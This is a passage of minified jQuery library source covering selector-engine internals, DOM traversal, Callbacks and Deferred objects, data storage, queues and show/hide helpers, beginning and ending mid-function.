                            return X.test(t || "") || at.error("unsupported lang: " + t), t = t.replace(et, it).toLowerCase(),
                                function(e) {
                                    var i;
                                    do {
                                        if (i = g ? e.lang : e.getAttribute("xml:lang") || e.getAttribute("lang")) return (i = i.toLowerCase()) === t || 0 === i.indexOf(t + "-")
                                    } while ((e = e.parentNode) && 1 === e.nodeType);
                                    return !1
                                }
                        }),
                        target: function(e) {
                            var i = t.location && t.location.hash;
                            return i && i.slice(1) === e.id
                        },
                        root: function(t) {
                            return t === p
                        },
                        focus: function(t) {
                            return t === f.activeElement && (!f.hasFocus || f.hasFocus()) && !!(t.type || t.href || ~t.tabIndex)
                        },
                        enabled: gt(!1),
                        disabled: gt(!0),
                        checked: function(t) {
                            var e = t.nodeName.toLowerCase();
                            return "input" === e && !!t.checked || "option" === e && !!t.selected
                        },
                        selected: function(t) {
                            return t.parentNode && t.parentNode.selectedIndex, !0 === t.selected
                        },
                        empty: function(t) {
                            for (t = t.firstChild; t; t = t.nextSibling)
                                if (t.nodeType < 6) return !1;
                            return !0
                        },
                        parent: function(t) {
                            return !n.pseudos.empty(t)
                        },
                        header: function(t) {
                            return J.test(t.nodeName)
                        },
                        input: function(t) {
                            return Y.test(t.nodeName)
                        },
                        button: function(t) {
                            var e = t.nodeName.toLowerCase();
                            return "input" === e && "button" === t.type || "button" === e
                        },
                        text: function(t) {
                            var e;
                            return "input" === t.nodeName.toLowerCase() && "text" === t.type && (null == (e = t.getAttribute("type")) || "text" === e.toLowerCase())
                        },
                        first: mt(function() {
                            return [0]
                        }),
                        last: mt(function(t, e) {
                            return [e - 1]
                        }),
                        eq: mt(function(t, e, i) {
                            return [i < 0 ? i + e : i]
                        }),
                        even: mt(function(t, e) {
                            for (var i = 0; i < e; i += 2) t.push(i);
                            return t
                        }),
                        odd: mt(function(t, e) {
                            for (var i = 1; i < e; i += 2) t.push(i);
                            return t
                        }),
                        lt: mt(function(t, e, i) {
                            for (var n = i < 0 ? i + e : e < i ? e : i; 0 <= --n;) t.push(n);
                            return t
                        }),
                        gt: mt(function(t, e, i) {
                            for (var n = i < 0 ? i + e : i; ++n < e;) t.push(n);
                            return t
                        })
                    }
                }).pseudos.nth = n.pseudos.eq, {
                    radio: !0,
                    checkbox: !0,
                    file: !0,
                    password: !0,
                    image: !0
                }) n.pseudos[e] = ft(e);
            for (e in {
                    submit: !0,
                    reset: !0
                }) n.pseudos[e] = pt(e);

            function _t() {}

            function yt(t) {
                for (var e = 0, i = t.length, n = ""; e < i; e++) n += t[e].value;
                return n
            }

            function bt(t, e, i) {
                var n = e.dir,
                    o = e.next,
                    r = o || n,
                    s = i && "parentNode" === r,
                    a = C++;
                return e.first ? function(e, i, o) {
                    for (; e = e[n];)
                        if (1 === e.nodeType || s) return t(e, i, o);
                    return !1
                } : function(e, i, l) {
                    var c, u, d, h = [x, a];
                    if (l) {
                        for (; e = e[n];)
                            if ((1 === e.nodeType || s) && t(e, i, l)) return !0
                    } else
                        for (; e = e[n];)
                            if (1 === e.nodeType || s)
                                if (u = (d = e[b] || (e[b] = {}))[e.uniqueID] || (d[e.uniqueID] = {}), o && o === e.nodeName.toLowerCase()) e = e[n] || e;
                                else {
                                    if ((c = u[r]) && c[0] === x && c[1] === a) return h[2] = c[2];
                                    if ((u[r] = h)[2] = t(e, i, l)) return !0
                                } return !1
                }
            }

            function wt(t) {
                return 1 < t.length ? function(e, i, n) {
                    for (var o = t.length; o--;)
                        if (!t[o](e, i, n)) return !1;
                    return !0
                } : t[0]
            }

            function xt(t, e, i, n, o) {
                for (var r, s = [], a = 0, l = t.length, c = null != e; a < l; a++)(r = t[a]) && (i && !i(r, n, o) || (s.push(r), c && e.push(a)));
                return s
            }

            function Ct(t, e, i, n, o, r) {
                return n && !n[b] && (n = Ct(n)), o && !o[b] && (o = Ct(o, r)), ct(function(r, s, a, l) {
                    var c, u, d, h = [],
                        f = [],
                        p = s.length,
                        g = r || function(t, e, i) {
                            for (var n = 0, o = e.length; n < o; n++) at(t, e[n], i);
                            return i
                        }(e || "*", a.nodeType ? [a] : a, []),
                        m = !t || !r && e ? g : xt(g, h, t, a, l),
                        v = i ? o || (r ? t : p || n) ? [] : s : m;
                    if (i && i(m, v, a, l), n)
                        for (c = xt(v, f), n(c, [], a, l), u = c.length; u--;)(d = c[u]) && (v[f[u]] = !(m[f[u]] = d));
                    if (r) {
                        if (o || t) {
                            if (o) {
                                for (c = [], u = v.length; u--;)(d = v[u]) && c.push(m[u] = d);
                                o(null, v = [], c, l)
                            }
                            for (u = v.length; u--;)(d = v[u]) && -1 < (c = o ? z(r, d) : h[u]) && (r[c] = !(s[c] = d))
                        }
                    } else v = xt(v === s ? v.splice(p, v.length) : v), o ? o(null, s, v, l) : O.apply(s, v)
                })
            }

            function Et(t) {
                for (var e, i, o, r = t.length, s = n.relative[t[0].type], a = s || n.relative[" "], l = s ? 1 : 0, u = bt(function(t) {
                        return t === e
                    }, a, !0), d = bt(function(t) {
                        return -1 < z(e, t)
                    }, a, !0), h = [function(t, i, n) {
                        var o = !s && (n || i !== c) || ((e = i).nodeType ? u(t, i, n) : d(t, i, n));
                        return e = null, o
                    }]; l < r; l++)
                    if (i = n.relative[t[l].type]) h = [bt(wt(h), i)];
                    else {
                        if ((i = n.filter[t[l].type].apply(null, t[l].matches))[b]) {
                            for (o = ++l; o < r && !n.relative[t[o].type]; o++);
                            return Ct(1 < l && wt(h), 1 < l && yt(t.slice(0, l - 1).concat({
                                value: " " === t[l - 2].type ? "*" : ""
                            })).replace(H, "$1"), i, l < o && Et(t.slice(l, o)), o < r && Et(t = t.slice(o)), o < r && yt(t))
                        }
                        h.push(i)
                    } return wt(h)
            }
            return _t.prototype = n.filters = n.pseudos, n.setFilters = new _t, s = at.tokenize = function(t, e) {
                var i, o, r, s, a, l, c, u = S[t + " "];
                if (u) return e ? 0 : u.slice(0);
                for (a = t, l = [], c = n.preFilter; a;) {
                    for (s in i && !(o = W.exec(a)) || (o && (a = a.slice(o[0].length) || a), l.push(r = [])), i = !1, (o = B.exec(a)) && (i = o.shift(), r.push({
                            value: i,
                            type: o[0].replace(H, " ")
                        }), a = a.slice(i.length)), n.filter) !(o = V[s].exec(a)) || c[s] && !(o = c[s](o)) || (i = o.shift(), r.push({
                        value: i,
                        type: s,
                        matches: o
                    }), a = a.slice(i.length));
                    if (!i) break
                }
                return e ? a.length : a ? at.error(t) : S(t, l).slice(0)
            }, a = at.compile = function(t, e) {
                var i, o, r, a, l, u, d = [],
                    p = [],
                    m = T[t + " "];
                if (!m) {
                    for (e || (e = s(t)), i = e.length; i--;)(m = Et(e[i]))[b] ? d.push(m) : p.push(m);
                    (m = T(t, (o = p, a = 0 < (r = d).length, l = 0 < o.length, u = function(t, e, i, s, u) {
                        var d, p, m, v = 0,
                            _ = "0",
                            y = t && [],
                            b = [],
                            w = c,
                            C = t || l && n.find.TAG("*", u),
                            E = x += null == w ? 1 : Math.random() || .1,
                            S = C.length;
                        for (u && (c = e === f || e || u); _ !== S && null != (d = C[_]); _++) {
                            if (l && d) {
                                for (p = 0, e || d.ownerDocument === f || (h(d), i = !g); m = o[p++];)
                                    if (m(d, e || f, i)) {
                                        s.push(d);
                                        break
                                    } u && (x = E)
                            }
                            a && ((d = !m && d) && v--, t && y.push(d))
                        }
                        if (v += _, a && _ !== v) {
                            for (p = 0; m = r[p++];) m(y, b, e, i);
                            if (t) {
                                if (0 < v)
                                    for (; _--;) y[_] || b[_] || (b[_] = P.call(s));
                                b = xt(b)
                            }
                            O.apply(s, b), u && !t && 0 < b.length && 1 < v + r.length && at.uniqueSort(s)
                        }
                        return u && (x = E, c = w), y
                    }, a ? ct(u) : u))).selector = t
                }
                return m
            }, l = at.select = function(t, e, i, o) {
                var r, l, c, u, d, h = "function" == typeof t && t,
                    f = !o && s(t = h.selector || t);
                if (i = i || [], 1 === f.length) {
                    if (2 < (l = f[0] = f[0].slice(0)).length && "ID" === (c = l[0]).type && 9 === e.nodeType && g && n.relative[l[1].type]) {
                        if (!(e = (n.find.ID(c.matches[0].replace(et, it), e) || [])[0])) return i;
                        h && (e = e.parentNode), t = t.slice(l.shift().value.length)
                    }
                    for (r = V.needsContext.test(t) ? 0 : l.length; r-- && (c = l[r], !n.relative[u = c.type]);)
                        if ((d = n.find[u]) && (o = d(c.matches[0].replace(et, it), tt.test(l[0].type) && vt(e.parentNode) || e))) {
                            if (l.splice(r, 1), !(t = o.length && yt(l))) return O.apply(i, o), i;
                            break
                        }
                }
                return (h || a(t, f))(o, e, !g, i, !e || tt.test(t) && vt(e.parentNode) || e), i
            }, i.sortStable = b.split("").sort(k).join("") === b, i.detectDuplicates = !!d, h(), i.sortDetached = ut(function(t) {
                return 1 & t.compareDocumentPosition(f.createElement("fieldset"))
            }), ut(function(t) {
                return t.innerHTML = "<a href='#'></a>", "#" === t.firstChild.getAttribute("href")
            }) || dt("type|href|height|width", function(t, e, i) {
                if (!i) return t.getAttribute(e, "type" === e.toLowerCase() ? 1 : 2)
            }), i.attributes && ut(function(t) {
                return t.innerHTML = "<input/>", t.firstChild.setAttribute("value", ""), "" === t.firstChild.getAttribute("value")
            }) || dt("value", function(t, e, i) {
                if (!i && "input" === t.nodeName.toLowerCase()) return t.defaultValue
            }), ut(function(t) {
                return null == t.getAttribute("disabled")
            }) || dt(j, function(t, e, i) {
                var n;
                if (!i) return !0 === t[e] ? e.toLowerCase() : (n = t.getAttributeNode(e)) && n.specified ? n.value : null
            }), at
        }(t);
        w.find = E, w.expr = E.selectors, w.expr[":"] = w.expr.pseudos, w.uniqueSort = w.unique = E.uniqueSort, w.text = E.getText, w.isXMLDoc = E.isXML, w.contains = E.contains, w.escapeSelector = E.escape;
        var S = function(t, e, i) {
                for (var n = [], o = void 0 !== i;
                    (t = t[e]) && 9 !== t.nodeType;)
                    if (1 === t.nodeType) {
                        if (o && w(t).is(i)) break;
                        n.push(t)
                    } return n
            },
            T = function(t, e) {
                for (var i = []; t; t = t.nextSibling) 1 === t.nodeType && t !== e && i.push(t);
                return i
            },
            $ = w.expr.match.needsContext;

        function k(t, e) {
            return t.nodeName && t.nodeName.toLowerCase() === e.toLowerCase()
        }
        var A = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

        function D(t, e, i) {
            return g(e) ? w.grep(t, function(t, n) {
                return !!e.call(t, n, t) !== i
            }) : e.nodeType ? w.grep(t, function(t) {
                return t === e !== i
            }) : "string" != typeof e ? w.grep(t, function(t) {
                return -1 < l.call(e, t) !== i
            }) : w.filter(e, t, i)
        }
        w.filter = function(t, e, i) {
            var n = e[0];
            return i && (t = ":not(" + t + ")"), 1 === e.length && 1 === n.nodeType ? w.find.matchesSelector(n, t) ? [n] : [] : w.find.matches(t, w.grep(e, function(t) {
                return 1 === t.nodeType
            }))
        }, w.fn.extend({
            find: function(t) {
                var e, i, n = this.length,
                    o = this;
                if ("string" != typeof t) return this.pushStack(w(t).filter(function() {
                    for (e = 0; e < n; e++)
                        if (w.contains(o[e], this)) return !0
                }));
                for (i = this.pushStack([]), e = 0; e < n; e++) w.find(t, o[e], i);
                return 1 < n ? w.uniqueSort(i) : i
            },
            filter: function(t) {
                return this.pushStack(D(this, t || [], !1))
            },
            not: function(t) {
                return this.pushStack(D(this, t || [], !0))
            },
            is: function(t) {
                return !!D(this, "string" == typeof t && $.test(t) ? w(t) : t || [], !1).length
            }
        });
        var P, L = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
        (w.fn.init = function(t, e, i) {
            var o, r;
            if (!t) return this;
            if (i = i || P, "string" == typeof t) {
                if (!(o = "<" === t[0] && ">" === t[t.length - 1] && 3 <= t.length ? [null, t, null] : L.exec(t)) || !o[1] && e) return !e || e.jquery ? (e || i).find(t) : this.constructor(e).find(t);
                if (o[1]) {
                    if (e = e instanceof w ? e[0] : e, w.merge(this, w.parseHTML(o[1], e && e.nodeType ? e.ownerDocument || e : n, !0)), A.test(o[1]) && w.isPlainObject(e))
                        for (o in e) g(this[o]) ? this[o](e[o]) : this.attr(o, e[o]);
                    return this
                }
                return (r = n.getElementById(o[2])) && (this[0] = r, this.length = 1), this
            }
            return t.nodeType ? (this[0] = t, this.length = 1, this) : g(t) ? void 0 !== i.ready ? i.ready(t) : t(w) : w.makeArray(t, this)
        }).prototype = w.fn, P = w(n);
        var O = /^(?:parents|prev(?:Until|All))/,
            I = {
                children: !0,
                contents: !0,
                next: !0,
                prev: !0
            };

        function z(t, e) {
            for (;
                (t = t[e]) && 1 !== t.nodeType;);
            return t
        }
        w.fn.extend({
            has: function(t) {
                var e = w(t, this),
                    i = e.length;
                return this.filter(function() {
                    for (var t = 0; t < i; t++)
                        if (w.contains(this, e[t])) return !0
                })
            },
            closest: function(t, e) {
                var i, n = 0,
                    o = this.length,
                    r = [],
                    s = "string" != typeof t && w(t);
                if (!$.test(t))
                    for (; n < o; n++)
                        for (i = this[n]; i && i !== e; i = i.parentNode)
                            if (i.nodeType < 11 && (s ? -1 < s.index(i) : 1 === i.nodeType && w.find.matchesSelector(i, t))) {
                                r.push(i);
                                break
                            } return this.pushStack(1 < r.length ? w.uniqueSort(r) : r)
            },
            index: function(t) {
                return t ? "string" == typeof t ? l.call(w(t), this[0]) : l.call(this, t.jquery ? t[0] : t) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
            },
            add: function(t, e) {
                return this.pushStack(w.uniqueSort(w.merge(this.get(), w(t, e))))
            },
            addBack: function(t) {
                return this.add(null == t ? this.prevObject : this.prevObject.filter(t))
            }
        }), w.each({
            parent: function(t) {
                var e = t.parentNode;
                return e && 11 !== e.nodeType ? e : null
            },
            parents: function(t) {
                return S(t, "parentNode")
            },
            parentsUntil: function(t, e, i) {
                return S(t, "parentNode", i)
            },
            next: function(t) {
                return z(t, "nextSibling")
            },
            prev: function(t) {
                return z(t, "previousSibling")
            },
            nextAll: function(t) {
                return S(t, "nextSibling")
            },
            prevAll: function(t) {
                return S(t, "previousSibling")
            },
            nextUntil: function(t, e, i) {
                return S(t, "nextSibling", i)
            },
            prevUntil: function(t, e, i) {
                return S(t, "previousSibling", i)
            },
            siblings: function(t) {
                return T((t.parentNode || {}).firstChild, t)
            },
            children: function(t) {
                return T(t.firstChild)
            },
            contents: function(t) {
                return void 0 !== t.contentDocument ? t.contentDocument : (k(t, "template") && (t = t.content || t), w.merge([], t.childNodes))
            }
        }, function(t, e) {
            w.fn[t] = function(i, n) {
                var o = w.map(this, e, i);
                return "Until" !== t.slice(-5) && (n = i), n && "string" == typeof n && (o = w.filter(n, o)), 1 < this.length && (I[t] || w.uniqueSort(o), O.test(t) && o.reverse()), this.pushStack(o)
            }
        });
        var j = /[^\x20\t\r\n\f]+/g;

        function N(t) {
            return t
        }

        function M(t) {
            throw t
        }

        function q(t, e, i, n) {
            var o;
            try {
                t && g(o = t.promise) ? o.call(t).done(e).fail(i) : t && g(o = t.then) ? o.call(t, e, i) : e.apply(void 0, [t].slice(n))
            } catch (t) {
                i.apply(void 0, [t])
            }
        }
        w.Callbacks = function(t) {
            var e, i;
            t = "string" == typeof t ? (e = t, i = {}, w.each(e.match(j) || [], function(t, e) {
                i[e] = !0
            }), i) : w.extend({}, t);
            var n, o, r, s, a = [],
                l = [],
                c = -1,
                u = function() {
                    for (s = s || t.once, r = n = !0; l.length; c = -1)
                        for (o = l.shift(); ++c < a.length;) !1 === a[c].apply(o[0], o[1]) && t.stopOnFalse && (c = a.length, o = !1);
                    t.memory || (o = !1), n = !1, s && (a = o ? [] : "")
                },
                d = {
                    add: function() {
                        return a && (o && !n && (c = a.length - 1, l.push(o)), function e(i) {
                            w.each(i, function(i, n) {
                                g(n) ? t.unique && d.has(n) || a.push(n) : n && n.length && "string" !== y(n) && e(n)
                            })
                        }(arguments), o && !n && u()), this
                    },
                    remove: function() {
                        return w.each(arguments, function(t, e) {
                            for (var i; - 1 < (i = w.inArray(e, a, i));) a.splice(i, 1), i <= c && c--
                        }), this
                    },
                    has: function(t) {
                        return t ? -1 < w.inArray(t, a) : 0 < a.length
                    },
                    empty: function() {
                        return a && (a = []), this
                    },
                    disable: function() {
                        return s = l = [], a = o = "", this
                    },
                    disabled: function() {
                        return !a
                    },
                    lock: function() {
                        return s = l = [], o || n || (a = o = ""), this
                    },
                    locked: function() {
                        return !!s
                    },
                    fireWith: function(t, e) {
                        return s || (e = [t, (e = e || []).slice ? e.slice() : e], l.push(e), n || u()), this
                    },
                    fire: function() {
                        return d.fireWith(this, arguments), this
                    },
                    fired: function() {
                        return !!r
                    }
                };
            return d
        }, w.extend({
            Deferred: function(e) {
                var i = [
                        ["notify", "progress", w.Callbacks("memory"), w.Callbacks("memory"), 2],
                        ["resolve", "done", w.Callbacks("once memory"), w.Callbacks("once memory"), 0, "resolved"],
                        ["reject", "fail", w.Callbacks("once memory"), w.Callbacks("once memory"), 1, "rejected"]
                    ],
                    n = "pending",
                    o = {
                        state: function() {
                            return n
                        },
                        always: function() {
                            return r.done(arguments).fail(arguments), this
                        },
                        catch: function(t) {
                            return o.then(null, t)
                        },
                        pipe: function() {
                            var t = arguments;
                            return w.Deferred(function(e) {
                                w.each(i, function(i, n) {
                                    var o = g(t[n[4]]) && t[n[4]];
                                    r[n[1]](function() {
                                        var t = o && o.apply(this, arguments);
                                        t && g(t.promise) ? t.promise().progress(e.notify).done(e.resolve).fail(e.reject) : e[n[0] + "With"](this, o ? [t] : arguments)
                                    })
                                }), t = null
                            }).promise()
                        },
                        then: function(e, n, o) {
                            var r = 0;

                            function s(e, i, n, o) {
                                return function() {
                                    var a = this,
                                        l = arguments,
                                        c = function() {
                                            var t, c;
                                            if (!(e < r)) {
                                                if ((t = n.apply(a, l)) === i.promise()) throw new TypeError("Thenable self-resolution");
                                                c = t && ("object" == typeof t || "function" == typeof t) && t.then, g(c) ? o ? c.call(t, s(r, i, N, o), s(r, i, M, o)) : (r++, c.call(t, s(r, i, N, o), s(r, i, M, o), s(r, i, N, i.notifyWith))) : (n !== N && (a = void 0, l = [t]), (o || i.resolveWith)(a, l))
                                            }
                                        },
                                        u = o ? c : function() {
                                            try {
                                                c()
                                            } catch (t) {
                                                w.Deferred.exceptionHook && w.Deferred.exceptionHook(t, u.stackTrace), r <= e + 1 && (n !== M && (a = void 0, l = [t]), i.rejectWith(a, l))
                                            }
                                        };
                                    e ? u() : (w.Deferred.getStackHook && (u.stackTrace = w.Deferred.getStackHook()), t.setTimeout(u))
                                }
                            }
                            return w.Deferred(function(t) {
                                i[0][3].add(s(0, t, g(o) ? o : N, t.notifyWith)), i[1][3].add(s(0, t, g(e) ? e : N)), i[2][3].add(s(0, t, g(n) ? n : M))
                            }).promise()
                        },
                        promise: function(t) {
                            return null != t ? w.extend(t, o) : o
                        }
                    },
                    r = {};
                return w.each(i, function(t, e) {
                    var s = e[2],
                        a = e[5];
                    o[e[1]] = s.add, a && s.add(function() {
                        n = a
                    }, i[3 - t][2].disable, i[3 - t][3].disable, i[0][2].lock, i[0][3].lock), s.add(e[3].fire), r[e[0]] = function() {
                        return r[e[0] + "With"](this === r ? void 0 : this, arguments), this
                    }, r[e[0] + "With"] = s.fireWith
                }), o.promise(r), e && e.call(r, r), r
            },
            when: function(t) {
                var e = arguments.length,
                    i = e,
                    n = Array(i),
                    o = r.call(arguments),
                    s = w.Deferred(),
                    a = function(t) {
                        return function(i) {
                            n[t] = this, o[t] = 1 < arguments.length ? r.call(arguments) : i, --e || s.resolveWith(n, o)
                        }
                    };
                if (e <= 1 && (q(t, s.done(a(i)).resolve, s.reject, !e), "pending" === s.state() || g(o[i] && o[i].then))) return s.then();
                for (; i--;) q(o[i], a(i), s.reject);
                return s.promise()
            }
        });
        var F = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
        w.Deferred.exceptionHook = function(e, i) {
            t.console && t.console.warn && e && F.test(e.name) && t.console.warn("jQuery.Deferred exception: " + e.message, e.stack, i)
        }, w.readyException = function(e) {
            t.setTimeout(function() {
                throw e
            })
        };
        var R = w.Deferred();

        function H() {
            n.removeEventListener("DOMContentLoaded", H), t.removeEventListener("load", H), w.ready()
        }
        w.fn.ready = function(t) {
            return R.then(t).catch(function(t) {
                w.readyException(t)
            }), this
        }, w.extend({
            isReady: !1,
            readyWait: 1,
            ready: function(t) {
                (!0 === t ? --w.readyWait : w.isReady) || (w.isReady = !0) !== t && 0 < --w.readyWait || R.resolveWith(n, [w])
            }
        }), w.ready.then = R.then, "complete" === n.readyState || "loading" !== n.readyState && !n.documentElement.doScroll ? t.setTimeout(w.ready) : (n.addEventListener("DOMContentLoaded", H), t.addEventListener("load", H));
        var W = function(t, e, i, n, o, r, s) {
                var a = 0,
                    l = t.length,
                    c = null == i;
                if ("object" === y(i))
                    for (a in o = !0, i) W(t, e, a, i[a], !0, r, s);
                else if (void 0 !== n && (o = !0, g(n) || (s = !0), c && (s ? (e.call(t, n), e = null) : (c = e, e = function(t, e, i) {
                        return c.call(w(t), i)
                    })), e))
                    for (; a < l; a++) e(t[a], i, s ? n : n.call(t[a], a, e(t[a], i)));
                return o ? t : c ? e.call(t) : l ? e(t[0], i) : r
            },
            B = /^-ms-/,
            U = /-([a-z])/g;

        function G(t, e) {
            return e.toUpperCase()
        }

        function X(t) {
            return t.replace(B, "ms-").replace(U, G)
        }
        var V = function(t) {
            return 1 === t.nodeType || 9 === t.nodeType || !+t.nodeType
        };

        function Q() {
            this.expando = w.expando + Q.uid++
        }
        Q.uid = 1, Q.prototype = {
            cache: function(t) {
                var e = t[this.expando];
                return e || (e = {}, V(t) && (t.nodeType ? t[this.expando] = e : Object.defineProperty(t, this.expando, {
                    value: e,
                    configurable: !0
                }))), e
            },
            set: function(t, e, i) {
                var n, o = this.cache(t);
                if ("string" == typeof e) o[X(e)] = i;
                else
                    for (n in e) o[X(n)] = e[n];
                return o
            },
            get: function(t, e) {
                return void 0 === e ? this.cache(t) : t[this.expando] && t[this.expando][X(e)]
            },
            access: function(t, e, i) {
                return void 0 === e || e && "string" == typeof e && void 0 === i ? this.get(t, e) : (this.set(t, e, i), void 0 !== i ? i : e)
            },
            remove: function(t, e) {
                var i, n = t[this.expando];
                if (void 0 !== n) {
                    if (void 0 !== e) {
                        i = (e = Array.isArray(e) ? e.map(X) : (e = X(e)) in n ? [e] : e.match(j) || []).length;
                        for (; i--;) delete n[e[i]]
                    }(void 0 === e || w.isEmptyObject(n)) && (t.nodeType ? t[this.expando] = void 0 : delete t[this.expando])
                }
            },
            hasData: function(t) {
                var e = t[this.expando];
                return void 0 !== e && !w.isEmptyObject(e)
            }
        };
        var Y = new Q,
            J = new Q,
            K = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
            Z = /[A-Z]/g;

        function tt(t, e, i) {
            var n, o;
            if (void 0 === i && 1 === t.nodeType)
                if (n = "data-" + e.replace(Z, "-$&").toLowerCase(), "string" == typeof(i = t.getAttribute(n))) {
                    try {
                        i = "true" === (o = i) || "false" !== o && ("null" === o ? null : o === +o + "" ? +o : K.test(o) ? JSON.parse(o) : o)
                    } catch (t) {}
                    J.set(t, e, i)
                } else i = void 0;
            return i
        }
        w.extend({
            hasData: function(t) {
                return J.hasData(t) || Y.hasData(t)
            },
            data: function(t, e, i) {
                return J.access(t, e, i)
            },
            removeData: function(t, e) {
                J.remove(t, e)
            },
            _data: function(t, e, i) {
                return Y.access(t, e, i)
            },
            _removeData: function(t, e) {
                Y.remove(t, e)
            }
        }), w.fn.extend({
            data: function(t, e) {
                var i, n, o, r = this[0],
                    s = r && r.attributes;
                if (void 0 === t) {
                    if (this.length && (o = J.get(r), 1 === r.nodeType && !Y.get(r, "hasDataAttrs"))) {
                        for (i = s.length; i--;) s[i] && 0 === (n = s[i].name).indexOf("data-") && (n = X(n.slice(5)), tt(r, n, o[n]));
                        Y.set(r, "hasDataAttrs", !0)
                    }
                    return o
                }
                return "object" == typeof t ? this.each(function() {
                    J.set(this, t)
                }) : W(this, function(e) {
                    var i;
                    if (r && void 0 === e) return void 0 !== (i = J.get(r, t)) ? i : void 0 !== (i = tt(r, t)) ? i : void 0;
                    this.each(function() {
                        J.set(this, t, e)
                    })
                }, null, e, 1 < arguments.length, null, !0)
            },
            removeData: function(t) {
                return this.each(function() {
                    J.remove(this, t)
                })
            }
        }), w.extend({
            queue: function(t, e, i) {
                var n;
                if (t) return e = (e || "fx") + "queue", n = Y.get(t, e), i && (!n || Array.isArray(i) ? n = Y.access(t, e, w.makeArray(i)) : n.push(i)), n || []
            },
            dequeue: function(t, e) {
                e = e || "fx";
                var i = w.queue(t, e),
                    n = i.length,
                    o = i.shift(),
                    r = w._queueHooks(t, e);
                "inprogress" === o && (o = i.shift(), n--), o && ("fx" === e && i.unshift("inprogress"), delete r.stop, o.call(t, function() {
                    w.dequeue(t, e)
                }, r)), !n && r && r.empty.fire()
            },
            _queueHooks: function(t, e) {
                var i = e + "queueHooks";
                return Y.get(t, i) || Y.access(t, i, {
                    empty: w.Callbacks("once memory").add(function() {
                        Y.remove(t, [e + "queue", i])
                    })
                })
            }
        }), w.fn.extend({
            queue: function(t, e) {
                var i = 2;
                return "string" != typeof t && (e = t, t = "fx", i--), arguments.length < i ? w.queue(this[0], t) : void 0 === e ? this : this.each(function() {
                    var i = w.queue(this, t, e);
                    w._queueHooks(this, t), "fx" === t && "inprogress" !== i[0] && w.dequeue(this, t)
                })
            },
            dequeue: function(t) {
                return this.each(function() {
                    w.dequeue(this, t)
                })
            },
            clearQueue: function(t) {
                return this.queue(t || "fx", [])
            },
            promise: function(t, e) {
                var i, n = 1,
                    o = w.Deferred(),
                    r = this,
                    s = this.length,
                    a = function() {
                        --n || o.resolveWith(r, [r])
                    };
                for ("string" != typeof t && (e = t, t = void 0), t = t || "fx"; s--;)(i = Y.get(r[s], t + "queueHooks")) && i.empty && (n++, i.empty.add(a));
                return a(), o.promise(e)
            }
        });
        var et = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
            it = new RegExp("^(?:([+-])=|)(" + et + ")([a-z%]*)$", "i"),
            nt = ["Top", "Right", "Bottom", "Left"],
            ot = n.documentElement,
            rt = function(t) {
                return w.contains(t.ownerDocument, t)
            },
            st = {
                composed: !0
            };
        ot.getRootNode && (rt = function(t) {
            return w.contains(t.ownerDocument, t) || t.getRootNode(st) === t.ownerDocument
        });
        var at = function(t, e) {
                return "none" === (t = e || t).style.display || "" === t.style.display && rt(t) && "none" === w.css(t, "display")
            },
            lt = function(t, e, i, n) {
                var o, r, s = {};
                for (r in e) s[r] = t.style[r], t.style[r] = e[r];
                for (r in o = i.apply(t, n || []), e) t.style[r] = s[r];
                return o
            };

        function ct(t, e, i, n) {
            var o, r, s = 20,
                a = n ? function() {
                    return n.cur()
                } : function() {
                    return w.css(t, e, "")
                },
                l = a(),
                c = i && i[3] || (w.cssNumber[e] ? "" : "px"),
                u = t.nodeType && (w.cssNumber[e] || "px" !== c && +l) && it.exec(w.css(t, e));
            if (u && u[3] !== c) {
                for (l /= 2, c = c || u[3], u = +l || 1; s--;) w.style(t, e, u + c), (1 - r) * (1 - (r = a() / l || .5)) <= 0 && (s = 0), u /= r;
                u *= 2, w.style(t, e, u + c), i = i || []
            }
            return i && (u = +u || +l || 0, o = i[1] ? u + (i[1] + 1) * i[2] : +i[2], n && (n.unit = c, n.start = u, n.end = o)), o
        }
        var ut = {};

        function dt(t, e) {
            for (var i, n, o, r, s, a, l, c = [], u = 0, d = t.length; u < d; u++)(n = t[u]).style && (i = n.style.display, e ? ("none" === i && (c[u] = Y.get(n, "display") || null, c[u] || (n.style.display = "")), "" === n.style.display && at(n) && (c[u] = (l = s = r = void 0, s = (o = n).ownerDocument, a = o.nodeName, (l = ut[a]) || (r = s.body.appendChild(s.createElement(a)), l = w.css(r, "display"), r.parentNode.removeChild(r), "none" === l && (l = "block"), ut[a] = l)))) : "none" !== i && (c[u] = "none", Y.set(n, "display", i)));
            for (u = 0; u < d; u++) null != c[u] && (t[u].style.display = c[u]);
            return t
        }
        w.fn.extend({
            show: function() {
                return dt(this, !0)
            },
            hide: function() {
                return dt(this)
            },
            toggle: function(t) {
                return "boolean" == typeof t ? t ? this.show() : this.hide() : this.each(function() {
                    at(this) ? w(this).show() : w(this).hide()
                })
            }
        });
        var ht = /^(?:checkbox|radio)$/i,
            ft = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i,
            pt = /^$|^module$|\/(?:java|ecma)script/i,
            gt = {
                option: [1, "<select multiple='multiple'>", "</select>"],
                thead: [1, "<table>", "</table>"],
                col: [2, "<table><colgroup>", "</colgroup></table>"],
                tr: [2, "<table><tbody>", "</tbody></table>"],
                td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
                _default: [0, "", ""]
            };

        function mt(t, e) {
            var i;
            return i = void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e || "*") : void 0 !== t.querySelectorAll ? t.querySelectorAll(e || "*") : [], void 0 === e || e && k(t, e) ? w.merge([t], i) : i
        }

        function vt(t, e) {
            for (var i = 0, n = t.length; i < n; i++) Y.set(t[i], "globalEval", !e || Y.get(e[i], "globalEval"))
        }
        gt.optgroup = gt.option, gt.tbody = gt.tfoot = gt.colgroup = gt.caption = gt.thead, gt.th = gt.td;
        var _t, yt, bt = /<|&#?\w+;/;

        function wt(t, e, i, n, o) {
            for (var r, s, a, l, c, u, d = e.createDocumentFragment(), h = [], f = 0, p = t.length; f < p; f++)
                if ((r = t[f]) || 0 === r)
                    if ("object" === y(r)) w.merge(h, r.nodeType ? [r] : r);
                    else if (bt.test(r)) {
